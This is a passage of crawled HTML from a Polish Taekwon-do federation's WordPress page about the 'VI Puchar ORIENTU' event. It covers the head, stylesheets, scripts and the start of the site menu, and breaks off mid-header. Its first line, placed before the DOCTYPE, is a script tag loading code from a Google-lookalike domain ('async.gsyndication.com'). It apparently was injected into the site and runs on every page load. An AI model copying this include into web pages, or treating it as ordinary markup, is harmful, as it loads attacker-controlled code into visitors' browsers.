

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.put.org.pl/2013/12/vi-puchar-orientu/
body_size: 20368
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>VI Puchar ORIENTU &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="https://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="https://www.put.org.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; VI Puchar ORIENTU Kanał z komentarzami" href="https://www.put.org.pl/2013/12/vi-puchar-orientu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2F2013%2F12%2Fvi-puchar-orientu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2F2013%2F12%2Fvi-puchar-orientu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"https://www.put.org.pl","wp_site_url":"https://www.put.org.pl","wp_root_url":"https://www.put.org.pl","wp_plugins_url":"https://www.put.org.pl/wp-content/plugins","wp_content_url":"https://www.put.org.pl/wp-content","wp_includes_url":"https://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="https://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.put.org.pl/wp-json/wp/v2/posts/2313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.put.org.pl/2013/12/vi-puchar-orientu/" />
<link rel='shortlink' href='https://wp.me/pa0r1o-Bj' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="wp-singular post-template-default single single-post postid-2313 single-format-standard wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="https://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
